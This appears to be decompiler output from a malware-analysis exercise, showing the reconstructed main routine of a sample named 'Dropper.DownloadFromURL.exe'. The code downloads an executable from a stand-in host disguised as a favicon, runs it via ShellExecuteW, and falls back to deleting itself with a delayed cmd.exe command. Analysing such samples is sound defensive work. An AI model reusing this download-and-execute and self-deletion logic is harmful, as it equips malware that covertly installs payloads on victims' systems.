 /* jsdec pseudo code output */
/* C:\Users\siresire\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x401128 */
#include <stdint.h>
int32_t main (void) {
int32_t var_6dch;
int32_t var_6c0h;
int32_t var_6a0h;
int32_t var_694h;
int32_t var_658h;
int32_t var_64ch;
int32_t var_450h;
int32_t var_6ch;
int32_t var_60h;
int32_t var_8h;
eax = *(data.00404004);
eax ^= esp;
eax = InternetOpenW ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
*(data.00404388) = eax;
fcn_004011e0 (0x7d0, 0);
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\Users\Public\Documents\CR433101.dat.exe", 0, 0);
if (eax == 0) {
InternetOpenUrlW (*(data.00404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
fcn_004011e0 (0xc8, 0);
eax = ShellExecuteW (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\Users\Public\Documents\CR433101.dat.exe", 0, data.00403138, 1);
eax = 0;
ecx = var_60h;
ecx ^= esp;
fcn_00401399 ();
return eax;
}
eax = &var_694h;
memset (eax, 0, 0x44);
eax = &var_64ch;
__asm ("xorps xmm0, xmm0");
*(esp) = xmm0;
GetModuleFileNameW (0, eax, 0x104);
eax = &var_450h;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q "%s", var_658h);
CreateProcessW (0, var_450h, 0, 0, 0, 0x8000000, 0, 0, var_6a0h, esp);
CloseHandle (var_6dch);
CloseHandle (*(esp));
ecx = var_6ch;
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;
}